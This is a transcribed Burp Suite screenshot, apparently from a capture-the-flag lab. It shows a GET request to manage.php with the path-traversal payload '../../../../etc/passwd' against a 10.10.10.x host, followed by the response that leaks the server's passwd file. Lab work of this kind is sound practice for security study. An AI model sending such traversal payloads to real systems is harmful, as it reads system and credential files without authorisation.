 Request
Raw Params Headers Hex
1 GET /manage.php?file=../../../../etc/passwd HTTP/1.1
2 Host: 10.10.10.138
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.138/welcome.php
8 Connection: close
9 Cookie: PHPSESSID=s4tj44cb8lda1to3jghb7gduh8
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Render
56 <footer>
57 <div class="inner">
58 File does not exist<br />
root:x:0:0:root:/root:/bin/bash
59 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
60 bin:x:2:2:bin:/bin:/usr/sbin/nologin
61 sys:x:3:3:sys:/dev:/usr/sbin/nologin
62 sync:x:4:65534:sync:/bin:/bin/sync
63 games:x:5:60:games:/usr/games:/usr/sbin/nologin
64 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
65 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
66 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
67 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
68 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
69 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
70 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
71 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
72 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
73 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
74 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
75 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
76 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
77 systemd-timesync:x:101:102:systemd Time Synchronizatio
78 systemd-network:x:102:103:systemd Network Management,,
79 systemd-resolve:x:103:104:systemd Resolver,,,:/run/sys
80 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
81 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin